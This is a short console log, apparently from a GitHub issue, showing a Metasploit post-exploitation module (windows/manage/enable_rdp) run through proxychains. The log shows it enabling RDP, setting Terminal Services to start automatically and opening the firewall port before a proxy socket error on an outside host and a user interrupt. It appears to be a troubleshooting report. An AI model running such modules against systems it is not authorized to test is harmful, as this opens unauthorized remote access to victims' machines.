 msf6 post(windows/manage/enable_rdp) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[proxychains] Strict chain  ...  175.24.115.4:9999  ...  127.0.0.1:38167 <--socket error or timeout!
^C[-] Post interrupted by the console user
[*] Post module execution completed
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14